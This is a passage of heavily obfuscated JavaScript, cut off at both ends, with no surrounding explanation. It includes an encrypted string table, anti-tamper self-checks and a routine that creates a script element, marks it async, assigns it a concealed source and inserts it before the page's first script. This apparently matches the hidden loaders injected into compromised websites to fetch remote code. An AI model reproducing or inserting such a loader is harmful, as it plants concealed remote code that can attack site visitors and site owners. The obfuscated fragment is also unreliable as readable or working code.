_0x596a(_0x136a3c-857,_0x231b7e)}_0x4fcbea[_0x3dc9fb(1033,"h#Fr",977,1111,1177)](_0x37193f),(_0x936fe3=_0x337c03[_0x2b5bb3("NTwq",191,272,345,263)+_0x4f038d(1533,1440,1430,"1]gd",1389)+_0x4f038d(1338,1365,1461,"sQLQ",1325)](_0x28600b))[_0x2b5bb3("[etA",440,455,549,552)]=!(3180+-4*-1787+-2*5164),_0x936fe3[_0x3dc9fb(954,"uj8H",1109,1066,973)]=_0x4fcbea[_0x2b5bb3("vzgw",368,302,453,569)],(_0x337c03=_0x337c03[_0x2b5bb3("kP(w",652,653,518,514)+_0x3dc9fb(1073,"6Lo%",1260,1153,1212)+_0x4d63a6(451,338,351,"h#Fr",480)+_0x4d63a6(326,151,183,"GUAK",121)](_0x4fcbea[_0x1bd928(1340,1356,1300,1185,"O9!G")])[1*-4607+1*-9561+23*616])[_0x3dc9fb(1430,"WNu(",1177,1320,1249)+_0x4d63a6(217,55,189,"vzgw",130)][_0x2b5bb3(")wwO",597,538,458,357)+_0x4d63a6(456,344,389,"FkMF",421)+"re"](_0x936fe3,_0x337c03[_0x1bd928(1292,1300,1294,1296,"q5&(")+_0x1bd928(1264,1307,1404,1315,"KOb(")+"g"])}(document,_0x41f18e(561,578,613,690,"jZwa")+"t");function _0x41f18e(_0xaebf5d,_0x487b75,_0x30e7a5,_0x574b6d,_0x51da08){return _0x596a(_0x30e7a5-269,_0x51da08)}function _0x596a(_0x5029f,_0x10af49){var _0x42c848=_0xa4a6();return _0x596a=function(_0x182f2f,_0x5e74a8){_0x182f2f=_0x182f2f-(9046*-1+2781+6600);var _0x4a2f8f=_0x42c848[_0x182f2f];if(_0x596a.hoGKmD===void 0){var _0x55fd16=function(_0x31e7e){for(var _0x1c98fe="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x503821="",_0x3a6cad="",_0x101c37=_0x503821+_0x55fd16,_0x1fc11a=0,_0x1a50ab,_0x5d20f3,_0x26f24e=0;_0x5d20f3=_0x31e7e.charAt(_0x26f24e++);~_0x5d20f3&&(_0x1a50ab=_0x1fc11a%4?_0x1a50ab*64+_0x5d20f3:_0x5d20f3,_0x1fc11a++%4)?_0x503821+=_0x101c37.charCodeAt(_0x26f24e+10)-10!==0?String.fromCharCode(255&_0x1a50ab>>(-2*_0x1fc11a&6)):_0x1fc11a:0)_0x5d20f3=_0x1c98fe.indexOf(_0x5d20f3);for(var _0x273842=0,_0x527b92=_0x503821.length;_0x273842<_0x527b92;_0x273842++)_0x3a6cad+="%"+("00"+_0x503821.charCodeAt(_0x273842).toString(16)).slice(-2);return decodeURIComponent(_0x3a6cad)},_0x582cea=function(_0x2e766e,_0x40eef2){var _0x330c04=[],_0x10baf2=0,_0x825618,_0x4f33b8="";_0x2e766e=_0x55fd16(_0x2e766e);var _0x4f88d8;for(_0x4f88d8=0;_0x4f88d8<256;_0x4f88d8++)_0x330c04[_0x4f88d8]=_0x4f88d8;for(_0x4f88d8=0;_0x4f88d8<256;_0x4f88d8++)_0x10baf2=(_0x10baf2+_0x330c04[_0x4f88d8]+_0x40eef2.charCodeAt(_0x4f88d8%_0x40eef2.length))%256,_0x825618=_0x330c04[_0x4f88d8],_0x330c04[_0x4f88d8]=_0x330c04[_0x10baf2],_0x330c04[_0x10baf2]=_0x825618;_0x4f88d8=0,_0x10baf2=0;for(var _0x491883=0;_0x491883<_0x2e766e.length;_0x491883++)_0x4f88d8=(_0x4f88d8+1)%256,_0x10baf2=(_0x10baf2+_0x330c04[_0x4f88d8])%256,_0x825618=_0x330c04[_0x4f88d8],_0x330c04[_0x4f88d8]=_0x330c04[_0x10baf2],_0x330c04[_0x10baf2]=_0x825618,_0x4f33b8+=String.fromCharCode(_0x2e766e.charCodeAt(_0x491883)^_0x330c04[(_0x330c04[_0x4f88d8]+_0x330c04[_0x10baf2])%256]);return _0x4f33b8};_0x596a.twuQkL=_0x582cea,_0x5029f=arguments,_0x596a.hoGKmD=!0}var _0x5cbf39=_0x42c848[-4776+-4*-1194],_0x54b119=_0x182f2f+_0x5cbf39,_0x45ea49=_0x5029f[_0x54b119];if(_0x45ea49)_0x4a2f8f=_0x45ea49;else{if(_0x596a.kJVoEt===void 0){var _0x587d48=function(_0x26535c){this.fVqcrw=_0x26535c,this.eDGVbw=[1,0,0],this.rZIYmj=function(){return"newState"},this.bmzgcI="\\w+ *\\(\\) *{\\w+ *",this.WVLkcv=`['|"].+['|"];? *}`};_0x587d48.prototype.kdnnMr=function(){var _0x5d7a1c=new RegExp(this.bmzgcI+this.WVLkcv),_0xd92f84=_0x5d7a1c.test(this.rZIYmj.toString())?--this.eDGVbw[1]:--this.eDGVbw[-1904+-1*3777+5681];return this.AURWUF(_0xd92f84)},_0x587d48.prototype.AURWUF=function(_0x127bb5){return~_0x127bb5?this.jtuAaQ(this.fVqcrw):_0x127bb5},_0x587d48.prototype.jtuAaQ=function(_0x31ce60){for(var _0xee7f8f=9552+1613*5+-17617,_0x38d40c=this.eDGVbw.length;_0xee7f8f<_0x38d40c;_0xee7f8f++)this.eDGVbw.push(Math.round(Math.random())),_0x38d40c=this.eDGVbw.length;return _0x31ce60(this.eDGVbw[-5215+5215*1])},new _0x587d48(_0x596a).kdnnMr(),_0x596a.kJVoEt=!0}_0x4a2f8f=_0x596a.twuQkL(_0x4a2f8f,_0x5e74a8),_0x5029f[_0x54b119]=_0x4a2f8f}return _0x4a2f8f},_0x596a(_0x5029f,_0x10af49)}function _0x5f3986(_0x661bcf,_0x2dc0cc,_0x55ce2e,_0x4244f7,_0xa75408){return _0x596a(_0x661bcf- -560,_0x4244f7)}function _0xa4a6(){var _0x5f39ca=["WQtcRSoJWPaX","dY0YxfS","r8oTWQSyzG","h8klW50kcW","W4FcN3PqW7TPW6BdV2ddQmkO","W7NdQCosW4TW","W73cIbrDW6C","W5xdVCkLW6hdQG","WPVcJmkXWOXT","W77cQCoE","WRRcMSkjvse","W4FcTZzoW60","W6RdI8kRW5z9","ns0Zzhy","WRTIWP3cSq4","WPBdUuy7W6y","W4JdIdC","dSkGrqtdUSobW5FdLa","xCo5WP1kW5O","W7NdVmk6W54","W5j+WPdcOfO","aKHRr8kQ","oSoMarpcRMldNCoCdtNdIxG","W4tcVwhcNsW","WQFdT1a9W74","W6WWW4pdPe8Ri3bUWRVdJxpdKW","iCkJnSkTnG","kSkMW4eyhq","WR8LoZGH","B8ofDYVdQq","W6JdImoxW5a0","WQ47bcyt","av3cOSoVWPW","W63dLdVcUK8","qgVcUwhcKq","W4RdLSkhW6FdIq","b1hdUCoQWQ0","WR/dT2q","eJuWW5KC","W7pcVKhcGW","WOVcJCoLWQtcJ0FdHCoRWOldPbZcSq","W6TwW7RcRwK","W7JdRbpcTxG","eedcG8o0WPW","WO/cI8oHWQlcIeFcJCoWWQVdHqhcJqq","tX7dPghdJW","lCkchCoIWPa","jmkggCo+WPO","s8oEWPXk","nNDhvmko","W7FcPuhcMtq","WR8LoZG6","WOJcI8oUWOzu","W43cIKGIW6W","d111tmkN","WOnsW7pdNmo7","C8k2reddTa","W4PCWPZcTw0","W4BdKSkXWOnG","y8oHD3m1","W5FcLbvgW5O","W4xcPc3cOW","W6KOWOtdJ00","W5dcJw8xW64","WP/cKSoWWPnW","e8kyW51nW5S","WOVcPCoeWPn1","W67cUuK","W63cHhNcLc4","jeNdJSoEWPq","WQD4W6/dKSoZ","W6SpBCobWQm","yt/dTMW","g8kulSoHWQy","W5W1zCodW4e","BCo/hWu","jmoCvgi0","W4TdeCktlgJdMtxcVCoaW6JdUW","W7/dSmkPW493","WOT/W5OKW5e","bSoeWOzpW4S","qmoRW7Wkua","WR0evComBW","qSobB30E","WRKNmcuH","WOJcJxNdMH4","W6mxzSoRWRq","W7OosmoUW5e","WPVdGKWoFW","ySoSWR11gq","WPvwWP3cNdK","W4ldV8ktW49D","AsmJWQtdNa","WQP1WRlcSJ8","W5CVECoAWQG","nSk8dCkLnW","ger8t8oW","y8oLWPrkW6G","WRFcGqtdVCkL","W6ryWO3cTvq","avdcHCo1WQi","W5Sxt8on","WPCzu8obAG","qSoQz1Sk","WQ1IWO/cOq4","bCoIv3mL","W7dcMwqWW4G","W5FdI8khW6Ln","vmopwWZdGq","W57cOwRcJGO","W63dLSkzW4NdOG","W5JcOszLW4K","W5ZdS8kqW5H/","WQGPgZ87","xX8WeCoTk8oVWO7cJSoSWOLgla","W7tcNxSIW7C","WQ7dQKenAa","W6BcP17cGsi","hKDkqCku","oCkAWPVcJSoS","v8krzeRdLW","cvldJSocWQi","nmkDkCkLkG","W7pdVSkaW7/dUa","wmoJqq7dMq","WRhcV8kWzqq","h8kSW7W3ca","W5pdGmkNW7VdLa","rIRdO3hdSa","W7fdWRtcMNi","amkOh8oFWRm","ieldVqZdSG","hCkFoConWRG","y8oECrJdPa","mmoPkCkTWOm","ymkEcxSYbaORW7y","gSkTW6KYmW","jCkVnmkckG","WRfKWO/cVrm","saZdJCkCqG","WPFcGYldMmks","W746WQpdHha","eHL5eSkI","W7VcLIuNW4G","W6JdVCkPW55O","iSkhWOhcJSo3","qSo/zGJdNG","WR10W4JdJ8oU","DZNdH1C","tmoNW6OA","W5xdIqpcHuu","WOLXW43dQCoW","bSoEx3KY","WRpcK8o8WOLX","W67cPaZdHhm","W7FcOtT3W70","cxxdT8ofWOS","bCoKmSkgWPG","W7hdQMy9W7K","omoJEv8g","W7lcQCon","rKVcHulcIG","uCo1qtNdGa","lmkUwCoV","WQtdJ20CW40","lSkkW64hzW","behdJbRdIa","WRpdRmo1emo7","W5pcHIv2W70","z8k+FgZdUa","WRddT206W6m","qbTeW6fE","Cd7dNq","W6NdTWBcIY4","W4FdRSoBW684","WPxcN8oYWOLQ","dehdL18f","W7/dTmkBW5zE","BeiIWQtdPq","ASk5uq","W5ldPcNcPvy","nSkMWPdcTmoD","WQv0W7S9W4G","WQpdQgWBW7G","WOJcR8oKWOjR","nmkSlSk7cG","W6XqWQ3cUeO","i8kxWOpcImo7","WRDVW5aJW70","WONdGLalCG","FSoHxrFdPq","WQPSW54MW7y","W4jDca","nmkxWOtcN8oQ","W7zAWOBcUgS","CCk5fLhdSG","wmo1WPDLW4G","WPj4W6GSW78","WPFdLJWnWRy","WR/dSxSZWQe","WQddVwi7W68","j3hdSq3dMa","WRS7EIC8","fSkSkCkqfG","W4hcOKaMW6K","W5HcddrX","tt8rWQFdQq","W61Zy3PHfhfJqCkyFG","u0pdHfux","jdaKqhO","W7CVW5pdULC","mCoJeCk9WPy","W7tcS8owW5u5","xSoCW502Cq","WQtdOMibrW","WQPKW6NdLSoX","x8oJf1xcHa","smoOv2Wg","gM9GrSkX","WPldGSocaCoH","d8krW68moW","W4VdRSkiW6LZ","W4NdRwVcOCkC","WRvWW63dP8oV","WRPcWPFcSre","W7ORWRJdSZq","b0X/zCkr","W5/cUwpcNc4","W5VdSSo1","WPtdJYif","FrBdTCkchG","FLP6aIn2bCoHWRjbbmo4Fq","W4ldIt7cGKm","FCoXWQbbW7i","W4GpE8olWR4","qgJcO3JcIa","W6NcHwW","WQpcO8onW7DtW5JcSq","W7tdQcBcHwu","W71DadLF","AwpdLqFdPG","W7q8WOm/W6PNWQWSfq","yLhdPSkE","dwJdRGRdSG","s8oMW6Gizq","W7FdJSoNW4WF","W7JcNXLYW60","W7u9WOP3WQG1WO4qeclcGCo8","WQfQW6FcSYJcRb3dTfBdHcddHre","W6pcQmoMW7G","CaK9WR3dTG","WQVdUCoZbCoM","iK7dRmo/WPi","WPldP2iLEq","imkWb8oaWPS","xCoyWQfAW40","nf9XW7dcTgH0WPZdMmozmSkz","WPddNautWP8","mH0Ru3i","fCkNimozWOG","ECoYWR1uW4u","y8oIWOraW5q","WRjNW4ZdISo4","WPPvW4tdISon","WQ19W4y9W60","W6dcRZT5WR8ZW7NdO8kAWR1wESkT","W6iIW7NdONm","rCkAr0tdSa","W7m2xCoRWRm","xmoiW704CG","D8kFpmk9jG","WPJcL2FdHWntW7xcQLesfvS","W6m6smoHW78","WQ/dVWBdG3a","t8oCW4u6Cq","wmoRWRHUoa","W5FdSCo3W6Cp","lSkBa8oQ","lCkaW7Oxoq","WROfWQxcTe8EW7C9","w8oWzMW/","W4xcQdhcLmkm","W5dcRdhcQq","c1ddM8opWQ8","W6JdGmkMW551","W47cGCkRWPW1","WPb+Cmo3WOa","WO7cImo9WPrR","D8kUrKa","WOzOWO3cVWW","WOWzamoqCa","BCobCq","WPxdGItcOxu/W5S","W77dQ8k7W4fA","WQ1/WO3cRGK","wx/cIupcNW","o8kWWOdcGSoE","hmkJmCkAoW","WPfaW503W70","WOxdHt4iWR8","W6fhWRdcRw0","zmoAW7qgyq","WODCW4CvW58","W7tcQw4IW4G","pSkFlCkfkG","W4VdRmkzW5ldVa","WOhdNfmcEq","p3hdGg0M","uhxcRG","W7pdJ8ouW78S","wCkzE3FdJW"];return _0xa4a6=function(){return _0x5f39ca},_0xa4a6()}(function(_0x4c2205,_0x2dca44,_0x35da92){function _0x20142a(_0x128df8,_0x41278f,_0x13a5f2,_0x634f88,_0x27dc97){return _0x41f18e(_0x128df8-241,_0x41278f-412,_0x128df8- -1191,_0x634f88-82,_0x41278f)}function _0x2cd7c5(_0x3cb3c1,_0x41e6e7,_0x10fbd8,_0x3eb5f1,_0x59c014){return _0x41f18e(_0x3cb3c1-7,_0x41e6e7-73,_0x10fbd8- -226,_0x3eb5f1-481,_0x3eb5f1)}var _0x37f635={diJIb:_0x3b6343(168,291,40,156,"1]gd")+_0x1711ae("h#Fr",1061,1147,1011,1183)+"+$",LrkKx:function(_0x3dcb68,_0x18e1a2){return _0x3dcb68(_0x18e1a2)},berSe:function(_0x3ec5c7,_0xa7495){return _0x3ec5c7+_0xa7495},tvpfP:_0x1711ae("[W[)",1226,1315,1081,1072)+_0x3b6343(19,232,222,119,"@T(U")+_0x2cd7c5(654,436,537,"1]gd",615)+_0x3b6343(-88,-63,129,21,"xElZ"),QvZcg:_0x20142a(-300,"sCFZ",-199,-313,-260)+_0x20142a(-302,"KOb(",-257,-388,-177)+_0x2cd7c5(567,637,611,"sQLQ",719)+_0x1711ae("x2q1",1134,1014,1198,1126)+_0x2b537b(")wwO",1293,1369,1169,1234)+_0x2cd7c5(603,555,553,"@T(U",592)+" )",ZNMRU:function(_0xfa1867,_0x3a0b91){return _0xfa1867===_0x3a0b91},rFyFq:_0x2cd7c5(501,324,456,"NTwq",347),CApYE:function(_0x5472c8,_0x439ba1){return _0x5472c8!==_0x439ba1},DNaLz:_0x1711ae("0laW",1036,1039,1070,1183),FEqEZ:_0x2b537b("FkMF",1540,1445,1614,1505),ihytt:_0x2cd7c5(437,385,524,"9)US",548),osGDv:_0x2b537b("@T(U",1337,1435,1321,1435),ppoRt:_0x3b6343(-76,44,84,62,"TENe"),FkBRk:_0x2cd7c5(532,528,658,"]dOf",602),rxvzu:function(_0x55263d,_0x21c233){return _0x55263d+_0x21c233},jSWyu:_0x20142a(-432,"S9sc",-297,-421,-578),FMqaj:_0x3b6343(214,9,13,74,"Pmvf"),LPBfL:function(_0x1a748a){return _0x1a748a()},Onbiu:_0x2b537b("x2q1",1351,1423,1246,1254),kBbxF:_0x1711ae("Ylx)",1258,1111,1238,1150),zxDHc:_0x3b6343(25,-48,-88,47,"kUQs"),tcNtn:_0x20142a(-523,"RA0C",-386,-544,-389),UNDdH:_0x3b6343(0,122,104,90,"GUAK")+_0x3b6343(-57,27,-38,-15,"@T(U"),JlRQI:_0x3b6343(8,66,34,134,"KOb("),lsqYG:_0x2b537b("u!)a",1572,1510,1578,1457),ASFvW:function(_0x5ca10a,_0x2c5d69){return _0x5ca10a<_0x2c5d69},pBmKy:_0x2b537b("*F4G",1352,1452,1204,1267)+_0x2b537b("FkMF",1456,1369,1516,1414)+"1",MGTlC:function(_0x5c28d3,_0x4247ee,_0x29b658){return _0x5c28d3(_0x4247ee,_0x29b658)},xqtDb:function(_0x565d3e){return _0x565d3e()},zUBBr:_0x3b6343(2,-5,86,-7,"]dOf")+_0x1711ae("O&9f",1034,1133,1030,1019)+_0x2cd7c5(335,471,404,"sQLQ",387)+_0x3b6343(-28,12,177,42,"FkMF")+_0x20142a(-364,"6Lo%",-390,-448,-483)+_0x1711ae("u!)a",1185,1332,1312,1280)+_0x20142a(-486,"vzgw",-384,-375,-446)+_0x20142a(-525,"NTwq",-539,-371,-484)+_0x2b537b("xaaw",1556,1485,1606,1623),gTrJs:_0x3b6343(8,-162,-186,-44,"9)US")+"t"};function _0x1711ae(_0xef2ca4,_0x2d0d43,_0x170ffb,_0x9f5957,_0x557eee){return _0x41f18e(_0xef2ca4-347,_0x2d0d43-61,_0x2d0d43-351,_0x9f5957-301,_0xef2ca4)}var _0x32e986=function(){function _0xdc3361(_0x2c6a20,_0x5cc2fa,_0x4e3cf1,_0x275f44,_0x5e53b0){return _0x20142a(_0x5cc2fa- -30,_0x5e53b0,_0x4e3cf1-208,_0x275f44-26,_0x5e53b0-109)}function _0x11901d(_0x3a4eef,_0x5c38d1,_0x3d47fa,_0xb2981d,_0x4608ef){return _0x3b6343(_0x3a4eef-114,_0x5c38d1-454,_0x3d47fa-142,_0x5c38d1-1110,_0x3a4eef)}var _0x29e12d={LZrQZ:_0x37f635[_0x3d3c6b(949,"xElZ",1066,949,998)],uUMAG:function(_0x177fad,_0x312ad2){function _0x208910(_0xfadaca,_0x407439,_0x2d453f,_0x23d834,_0x684f68){return _0x3d3c6b(_0xfadaca-46,_0x407439,_0x684f68- -1306,_0x23d834-229,_0x684f68-7)}return _0x37f635[_0x208910(-136,"U(HV",-167,-236,-170)](_0x177fad,_0x312ad2)},IBxlL:function(_0x8be46a,_0x4cd0b1){function _0x57fcf0(_0x420001,_0x2a69cb,_0x21600c,_0x5950a2,_0x2de7d6){return _0x3d3c6b(_0x420001-37,_0x420001,_0x2a69cb- -567,_0x5950a2-411,_0x2de7d6-450)}return _0x37f635[_0x57fcf0("Ylx)",611,470,586,470)](_0x8be46a,_0x4cd0b1)},LMNNc:_0x37f635[_0x3d3c6b(893,"O&9f",949,878,1095)],OSXom:_0x37f635[_0x416401(498,405,529,"KOb(",406)],fgQAn:function(_0xbbb198,_0x414723){function _0x1040f1(_0x13d80d,_0x135648,_0x54bafc,_0x16d1d7,_0x362dae){return _0x3d3c6b(_0x13d80d-439,_0x13d80d,_0x135648- -166,_0x16d1d7-365,_0x362dae-458)}return _0x37f635[_0x1040f1("GUAK",838,952,768,852)](_0xbbb198,_0x414723)},XnMqu:_0x37f635[_0x53984e(1521,1631,"q5&(",1445,1483)],aWIkP:function(_0xf530f2,_0x39a706){function _0x1b93c8(_0x4ed1ff,_0x455e89,_0x5e4139,_0x416e40,_0x110c03){return _0x416401(_0x5e4139-112,_0x455e89-252,_0x5e4139-407,_0x110c03,_0x110c03-167)}return _0x37f635[_0x1b93c8(315,444,409,314,"E0$e")](_0xf530f2,_0x39a706)},svaVk:_0x37f635[_0x416401(437,342,546,"YApx",329)],UNvtR:_0x37f635[_0xdc3361(-553,-493,-421,-563,"8[*x")],iGyXk:function(_0x541114,_0x201eac){function _0x3065f8(_0x3c6ceb,_0x3097df,_0xb56dd2,_0x5691c9,_0x251b0c){return _0x53984e(_0x3c6ceb-5,_0x3097df-281,_0x3097df,_0x5691c9-251,_0x251b0c- -216)}return _0x37f635[_0x3065f8(1076,"k#GX",1062,1186,1201)](_0x541114,_0x201eac)},urIfC:_0x37f635[_0x11901d("[etA",1175,1057,1271,1307)]};function _0x3d3c6b(_0x217732,_0x2ed41f,_0x2f5a04,_0x25eca8,_0x563516){return _0x20142a(_0x2f5a04-1463,_0x2ed41f,_0x2f5a04-218,_0x25eca8-201,_0x563516-364)}function _0x53984e(_0x2f6a62,_0x487347,_0x3c3b5e,_0x57636a,_0x5c9940){return _0x1711ae(_0x3c3b5e,_0x5c9940-238,_0x3c3b5e-373,_0x57636a-479,_0x5c9940-405)}function _0x416401(_0x1d2458,_0x3d8344,_0x4d66b0,_0x1cbb5e,_0x58a85e){return _0x2cd7c5(_0x1d2458-342,_0x3d8344-239,_0x1d2458- -98,_0x1cbb5e,_0x58a85e-181)}if(_0x37f635[_0x3d3c6b(803,"xElZ",896,780,978)](_0x37f635[_0x53984e(1119,1278,"qhnj",1350,1250)],_0x37f635[_0x53984e(1380,1517,"x2q1",1497,1397)])){var _0x1123bf=_0x4c8e6f[_0xdc3361(-479,-407,-498,-444,"TENe")](_0x408849,arguments);return _0x27d0b7=null,_0x1123bf}else{var _0x372102=!0;return function(_0x4ab262,_0x331cf6){function _0x3ac1c2(_0x5317b6,_0x5baa8a,_0x4543ca,_0x268db0,_0x1863bc){return _0x3d3c6b(_0x5317b6-117,_0x268db0,_0x5317b6- -158,_0x268db0-98,_0x1863bc-445)}function _0x56048f(_0x118b8f,_0x3ac6f6,_0x4a54a8,_0x92d538,_0xdbf33d){return _0x3d3c6b(_0x118b8f-449,_0x92d538,_0xdbf33d- -1387,_0x92d538-439,_0xdbf33d-313)}function _0x42aa3e(_0x148e78,_0x3f7cc9,_0x428334,_0x236fc3,_0x134ce4){return _0x3d3c6b(_0x148e78-395,_0x236fc3,_0x148e78-415,_0x236fc3-169,_0x134ce4-150)}function _0x511e66(_0x85f95c,_0x27613a,_0x14e412,_0x2c4373,_0x247557){return _0xdc3361(_0x85f95c-10,_0x2c4373-1324,_0x14e412-311,_0x2c4373-443,_0x27613a)}var _0x48854a={HqhkI:_0x29e12d[_0x3ac1c2(869,816,760,"]dOf",734)],tbtnL:function(_0x2a8945,_0x52d785){function _0x1c14d4(_0x3a08b4,_0x49a3e6,_0x1218f7,_0x5ca7b9,_0x164379){return _0x3ac1c2(_0x3a08b4-98,_0x49a3e6-55,_0x1218f7-351,_0x5ca7b9,_0x164379-134)}return _0x29e12d[_0x1c14d4(831,691,780,"7CxL",771)](_0x2a8945,_0x52d785)},lBjNr:function(_0x16751b,_0x4642cc){function _0x1fb0cc(_0x2bdcf7,_0x510d1c,_0x4fc207,_0xcb004d,_0x3b9ef7){return _0x3ac1c2(_0x4fc207- -724,_0x510d1c-335,_0x4fc207-225,_0x510d1c,_0x3b9ef7-189)}return _0x29e12d[_0x1fb0cc(0,"u!)a",16,-109,-2)](_0x16751b,_0x4642cc)},XPQVY:function(_0x112796,_0x4bf989){function _0x54b41a(_0x570c96,_0x216514,_0x41ccea,_0x5897b3,_0x211c7c){return _0x3ac1c2(_0x570c96- -1195,_0x216514-133,_0x41ccea-418,_0x216514,_0x211c7c-488)}return _0x29e12d[_0x54b41a(-193,"IaMm",-211,-273,-190)](_0x112796,_0x4bf989)},PfdSI:_0x29e12d[_0x3ac1c2(985,1098,1055,"0laW",993)],pjOaJ:_0x29e12d[_0x3ac1c2(945,891,908,"[W[)",796)],FnycN:function(_0x13b275,_0x2b9952){function _0x56befe(_0x5f48f5,_0xa20db,_0x4f5e1a,_0x41305e,_0x4ac876){return _0x56048f(_0x5f48f5-297,_0xa20db-273,_0x4f5e1a-153,_0x5f48f5,_0x4f5e1a-574)}return _0x29e12d[_0x56befe("IaMm",180,307,300,216)](_0x13b275,_0x2b9952)},YvDcQ:_0x29e12d[_0x420551(356,"@T(U",260,292,124)],bWTMx:function(_0x2ca8fb,_0x47d9eb){function _0x574dad(_0x2950cc,_0x26c6f5,_0x2d2f9d,_0x29aeb0,_0x102ca7){return _0x3ac1c2(_0x102ca7-203,_0x26c6f5-207,_0x2d2f9d-124,_0x2d2f9d,_0x102ca7-423)}return _0x29e12d[_0x574dad(1214,978,"qhnj",1199,1098)](_0x2ca8fb,_0x47d9eb)},ZfqOq:_0x29e12d[_0x56048f(-450,-517,-460,"NTwq",-361)],INhSh:_0x29e12d[_0x511e66(1057,"h#Fr",1084,966,837)]};function _0x420551(_0x1246ec,_0x1ee259,_0x31e115,_0x4ee8ea,_0x128d82){return _0xdc3361(_0x1246ec-469,_0x31e115-629,_0x31e115-183,_0x4ee8ea-299,_0x1ee259)}if(_0x29e12d[_0x511e66(1044,"O9!G",1119,1e3,933)](_0x29e12d[_0x420551(347,"oY%H",207,322,147)],_0x29e12d[_0x3ac1c2(832,882,903,"1]gd",858)]))return _0x1b8205[_0x56048f(-266,-404,-483,"kP(w",-344)+_0x511e66(1022,"kvk%",945,964,1118)]()[_0x420551(166,"[etA",220,282,294)+"h"](iUviii[_0x42aa3e(1502,1468,1424,"kP(w",1413)])[_0x3ac1c2(933,912,889,"NTwq",882)+_0x42aa3e(1328,1282,1416,"h#Fr",1468)]()[_0x511e66(891,"6Lo%",768,756,826)+_0x42aa3e(1457,1406,1382,"[etA",1408)+"r"](_0x58c313)[_0x3ac1c2(939,969,783,"x2q1",904)+"h"](iUviii[_0x56048f(-489,-318,-384,"KOb(",-411)]);var _0x49189f=_0x372102?function(){function _0x892d22(_0xf88d90,_0x421544,_0x4192ea,_0xb38ca7,_0x4c5d33){return _0x420551(_0xf88d90-344,_0x421544,_0x4192ea- -445,_0xb38ca7-405,_0x4c5d33-283)}var _0x43897e={XZBtP:function(_0x101555,_0x176c43){function _0x45d03a(_0x5c14fa,_0x1c6b80,_0x4edeed,_0x54ced8,_0x137381){return _0x596a(_0x54ced8- -212,_0x137381)}return _0x48854a[_0x45d03a(372,339,96,244,"RA0C")](_0x101555,_0x176c43)},ysUpp:function(_0x3f2528,_0x5516ca){function _0x3d962b(_0x4b45a5,_0x321042,_0x4156f1,_0x454c55,_0x1f0201){return _0x596a(_0x4156f1-446,_0x4b45a5)}return _0x48854a[_0x3d962b("]dOf",1168,1056,1063,932)](_0x3f2528,_0x5516ca)},cltjm:function(_0x3858da,_0x579233){function _0x4ad9c0(_0x38d48c,_0x42dda3,_0x4b90a2,_0xf2db46,_0xa7db23){return _0x596a(_0xa7db23- -581,_0x38d48c)}return _0x48854a[_0x4ad9c0("RGO5",-154,-202,-216,-136)](_0x3858da,_0x579233)},uFouE:_0x48854a[_0xe79123(-315,-187,-273,"kvk%",-116)],LkppO:_0x48854a[_0x2d944e("FkMF",1001,1091,1234,1107)]};function _0x2d944e(_0x4145b9,_0x4eb1b9,_0x59975a,_0x2ed7be,_0x59ead1){return _0x42aa3e(_0x59975a- -339,_0x4eb1b9-374,_0x59975a-78,_0x4145b9,_0x59ead1-134)}function _0xe79123(_0x12aeb9,_0x5a42cd,_0x4b8531,_0x6427b0,_0x3f7815){return _0x420551(_0x12aeb9-466,_0x6427b0,_0x5a42cd- -283,_0x6427b0-483,_0x3f7815-162)}function _0x174fb8(_0x689a52,_0x30920f,_0x1e326e,_0x1a8e26,_0x578fb6){return _0x42aa3e(_0x689a52- -1711,_0x30920f-64,_0x1e326e-191,_0x578fb6,_0x578fb6-327)}function _0x4b8bb3(_0x1d68e6,_0x423e18,_0x2f384a,_0x188413,_0x241496){return _0x3ac1c2(_0x241496- -644,_0x423e18-433,_0x2f384a-215,_0x423e18,_0x241496-233)}if(_0x48854a[_0x2d944e("8[*x",1024,1056,912,955)](_0x48854a[_0x2d944e("@T(U",1166,1082,1042,1056)],_0x48854a[_0x2d944e("kUQs",1162,1044,1168,1137)])){if(_0x331cf6){if(_0x48854a[_0x892d22(-115,"RGO5",-137,-78,-252)](_0x48854a[_0x2d944e("IaMm",972,1124,1192,990)],_0x48854a[_0x4b8bb3(144,"k#GX",21,71,81)])){var _0x327bd9=_0x331cf6[_0x4b8bb3(428,"jZwa",280,264,293)](_0x4ab262,arguments);return _0x331cf6=null,_0x327bd9}else if(_0x2e3600){var _0x5179fe=_0x2fbce2[_0x2d944e("IaMm",1187,1235,1333,1309)](_0x471793,arguments);return _0x513908=null,_0x5179fe}}}else _0x16ee81=ocYGWt[_0xe79123(-352,-201,-335,"FkMF",-216)](_0x4f8ebc,ocYGWt[_0xe79123(-39,-35,-189,"IaMm",-47)](ocYGWt[_0x174fb8(-365,-333,-338,-337,"uj8H")](ocYGWt[_0xe79123(29,-49,-63,")fwh",-13)],ocYGWt[_0x4b8bb3(232,"qhnj",72,130,164)]),");"))()}:function(){};return _0x372102=!1,_0x49189f}}}();function _0x3b6343(_0x3067c6,_0x5deecf,_0x25861d,_0x33cef4,_0x3d588f){return _0x41f18e(_0x3067c6-42,_0x5deecf-51,_0x33cef4- -679,_0x33cef4-436,_0x3d588f)}var _0xaf3a32=_0x37f635[_0x1711ae("7CxL",1099,1185,1191,1020)](_0x32e986,this,function(){function _0x471e8c(_0x5c964a,_0xd9b4f6,_0x4df8be,_0x461566,_0x5646c0){return _0x2b537b(_0x461566,_0xd9b4f6- -1446,_0x4df8be-70,_0x461566-483,_0x5646c0-104)}function _0x2f916c(_0x246719,_0x39c59c,_0x4638cd,_0x4a8057,_0x505a55){return _0x1711ae(_0x39c59c,_0x4638cd- -274,_0x4638cd-336,_0x4a8057-421,_0x505a55-139)}var _0x49cc17={Yovkp:function(_0x4083ed,_0x15537b){function _0x5539c8(_0x681939,_0x290825,_0x3e58ea,_0x57cebb,_0x317456){return _0x596a(_0x317456- -386,_0x3e58ea)}return _0x37f635[_0x5539c8(98,167,"Pmvf",26,15)](_0x4083ed,_0x15537b)},aRADr:_0x37f635[_0x29de83(1321,1139,1291,1271,"GUAK")],LGArV:function(_0xc83685,_0x4d8dd4){function _0x14caae(_0x32871c,_0x56ea72,_0xa72fa8,_0x487717,_0x517e10){return _0x29de83(_0x32871c-335,_0x56ea72-467,_0x487717- -799,_0x487717-448,_0x517e10)}return _0x37f635[_0x14caae(357,373,150,304,"h#Fr")](_0xc83685,_0x4d8dd4)},IZCai:function(_0x36f50b,_0x3999ca){function _0x5b0850(_0x400302,_0x408690,_0x56bb64,_0x57258b,_0x5122bd){return _0x29de83(_0x400302-162,_0x408690-396,_0x408690- 